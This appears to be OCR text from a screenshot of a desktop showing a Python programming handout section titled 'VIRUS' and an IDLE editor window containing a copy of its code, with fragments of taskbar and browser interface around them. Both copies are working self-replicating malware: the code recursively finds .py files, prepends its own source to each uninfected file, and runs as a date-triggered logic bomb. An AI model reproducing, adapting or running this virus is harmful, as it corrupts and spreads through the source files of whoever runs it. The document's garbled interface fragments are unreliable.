 oCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
of 47
Draw
Erase
10.1.1 VIRUS
#!/usr/bin/python
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
                filestoinfect.append(path+"/"+fname)
    return filestoinfect
ProCodeCG Python Programming Handout 1.0
38
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 6 and
datetime.datetime.now().day == 29:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
M
th
Py
H
H
ol
m
Te
Te
be
R
-attribute-session
ncher – Downl...
tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
               filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 7 and datetime.datetime.now().day == 8:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 38 Col: 6
b(a, b):
turn a - b
Vony Febriana
Type here to search
Ai
Au
Ps
Lr
Lr
Pr
Ae
Id
ENG
4:40 PM
7/8/2020